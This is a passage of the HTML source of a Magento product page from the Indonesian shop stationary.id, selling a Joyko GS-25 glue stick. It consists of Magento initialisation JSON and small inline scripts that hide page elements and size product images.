    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.stationary.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-978]": {
            "priceBox": {
                "priceConfig":  {"productId":"978","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/o\/joyko-group-glue-stick-gs-sku-jk-gs09-jk-gs15-jk-gs25-jk-gs100-jk-gs102-jk-gs106-jk-gs107_sorzdeo0o3jcux3k.jpg","img":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/o\/joyko-group-glue-stick-gs-sku-jk-gs09-jk-gs15-jk-gs25-jk-gs100-jk-gs102-jk-gs106-jk-gs107_sorzdeo0o3jcux3k.jpg","full":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-glue-stick-gs-sku-jk-gs09-jk-gs15-jk-gs25-jk-gs100-jk-gs102-jk-gs106-jk-gs107_sorzdeo0o3jcux3k.jpg","caption":"Gambar Lem Stik  Joyko Glue Stick GS-25 (25 gram) merek Joyko","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/o\/joyko-glue-stick-gs-25-25-gram-sku-jk-gs25_kynntl7xh13jyoub.jpg","img":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/o\/joyko-glue-stick-gs-25-25-gram-sku-jk-gs25_kynntl7xh13jyoub.jpg","full":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-25-25-gram-sku-jk-gs25_kynntl7xh13jyoub.jpg","caption":"Joyko Glue Stick GS-25 (25 gram) Lem Stik ","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemXGmtXrXOArray = document.querySelectorAll('#additional');
    if(elemXGmtXrXOArray.length !== 'undefined'){
        elemXGmtXrXOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.stationary.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F978\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elem0ePjo0dyArray = document.querySelectorAll('#reviews');
    if(elem0ePjo0dyArray.length !== 'undefined'){
        elem0ePjo0dyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.stationary.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.stationary.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.stationary.id\/","customerLoginUrl":"https:\/\/www.stationary.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stationary.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.stationary.id\/","http:\/\/www.stationary.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.stationary.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.stationary.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "21"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.stationary.id\/page_cache\/block\/render\/id\/978\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_978","catalog_product_view_sku_JK-GS25","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-glue-stick-gs-25-25-gram.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"21","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.stationary.id\/rest\/stationaryidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.stationary.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"978":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.stationary.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/978\\\/\",\"data\":{\"product\":\"978\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.stationary.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/978\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.stationary.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"978\",\"uenc\":\"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":6300,"max_price":6300,"max_regular_price":6300,"minimal_regular_price":6300,"special_price":null,"minimal_price":6300,"regular_price":6300,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a06.300,00<\/span>","max_price":"<span class=\"price\">IDR\u00a06.300,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a06.300,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a06.300,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a06.300,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":6300,"max_price":6300,"max_regular_price":6300,"minimal_regular_price":6300,"special_price":6300,"minimal_price":6300,"regular_price":6300,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a06.300,00<\/span>","max_price":"<span class=\"price\">IDR\u00a06.300,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a06.300,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a06.300,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a06.300,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a06.300,00<\/span>"}}}},"images":[{"url":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-glue-stick-gs-25-25-gram-sku-jk-gs25_kynntl7xh13jyoub.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Gambar Lem Stik  Joyko Glue Stick GS-25 (25 gram) merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-glue-stick-gs-25-25-gram-sku-jk-gs25_kynntl7xh13jyoub.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Gambar Lem Stik  Joyko Glue Stick GS-25 (25 gram) merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/j\/o\/joyko-glue-stick-gs-25-25-gram-sku-jk-gs25_kynntl7xh13jyoub.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Gambar Lem Stik  Joyko Glue Stick GS-25 (25 gram) merek Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-glue-stick-gs-25-25-gram-sku-jk-gs25_kynntl7xh13jyoub.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Gambar Lem Stik  Joyko Glue Stick GS-25 (25 gram) merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-glue-stick-gs-25-25-gram-sku-jk-gs25_kynntl7xh13jyoub.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Gambar Lem Stik  Joyko Glue Stick GS-25 (25 gram) merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/j\/o\/joyko-glue-stick-gs-25-25-gram-sku-jk-gs25_kynntl7xh13jyoub.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Gambar Lem Stik  Joyko Glue Stick GS-25 (25 gram) merek Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.stationary.id\/joyko-glue-stick-gs-25-25-gram.html","id":978,"name":"Joyko Glue Stick GS-25 (25 gram) Lem Stik ","type":"simple","is_salable":"1","store_id":21,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.stationary.id\/joyko-glue-stick-gs-25-25-gram.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.stationary.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":978,\"uenc\":\"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"21","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemFfwa1Uo5Array = document.querySelectorAll('li#product-item_965');
    if(elemFfwa1Uo5Array.length !== 'undefined'){
        elemFfwa1Uo5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-965");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-965  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKWdLLWeDArray = document.querySelectorAll('li#product-item_984');
    if(elemKWdLLWeDArray.length !== 'undefined'){
        elemKWdLLWeDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-984");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-984  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemif68UPmyArray = document.querySelectorAll('li#product-item_950');
    if(elemif68UPmyArray.length !== 'undefined'){
        elemif68UPmyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-950");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-950  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemANsmqeCSArray = document.querySelectorAll('li#product-item_967');
    if(elemANsmqeCSArray.length !== 'undefined'){
        elemANsmqeCSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-967");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-967  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSaLytevYArray = document.querySelectorAll('li#product-item_986');
    if(elemSaLytevYArray.length !== 'undefined'){
        elemSaLytevYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-986");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-986  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIVYYTLBRArray = document.querySelectorAll('li#product-item_952');
    if(elemIVYYTLBRArray.length !== 'undefined'){
        elemIVYYTLBRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-952");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-952  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemblI41T6zArray = document.querySelectorAll('li#product-item_969');
    if(elemblI41T6zArray.length !== 'undefined'){
        elemblI41T6zArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-969");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-969  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsxIAK5syArray = document.querySelectorAll('li#product-item_1873');
    if(elemsxIAK5syArray.length !== 'undefined'){
        elemsxIAK5syArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1873");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1873  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHwX85hnTArray = document.querySelectorAll('li#product-item_954');
    if(elemHwX85hnTArray.length !== 'undefined'){
        elemHwX85hnTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-954");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-954  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGAYYG09IArray = document.querySelectorAll('li#product-item_971');
